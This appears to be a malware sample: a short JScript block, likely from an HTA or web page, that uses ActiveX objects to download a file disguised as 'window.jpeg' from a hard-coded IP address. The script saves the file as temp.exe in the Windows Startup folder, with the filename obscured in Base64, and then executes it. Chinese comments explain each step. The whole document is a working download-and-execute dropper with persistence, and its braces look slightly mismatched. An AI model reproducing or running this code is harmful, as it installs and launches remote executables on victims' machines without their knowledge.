 <script language="JScript">
var e=new ActiveXObject("WScript.Shell");
function decode(e){var t=new ActiveXObject("Microsoft.XMLDOM");
{var a=new ActiveXObject("ADODB.Stream");
el=t.createElement("tmp");
el.dataType="bin.Base64";
el.text=e;a.Type=1;
a.Open();
a.Write(el.nodeTypedValue);
a.Position=0;
a.Type=2;
a.CharSet="utf-8";
var e=a.ReadText();
a.Close();
return e}
function downloadFile(e,t)
{
var a=new ActiveXObject("Microsoft.XMLHTTP");
var o=new ActiveXObject("Adodb.Stream");
a.Open("GET",e,false);
a.Send();o.type=1;o.mode=3;o.open();
o.write(a.responseBody);o.SaveToFile(t,2);
o.close()
}
//XHRlbXAuZXhl Base64解码后为 \temp.exe
var t=e.SpecialFolders("Startup")+decode("XHRlbXAuZXhl");
//下载文件 window.jpeg 到 Startup 目录
//并重命名为 temp.exe
downloadFile("http://45.153.184.67/window.jpeg",t);e.run('"'+t+'"');
</script>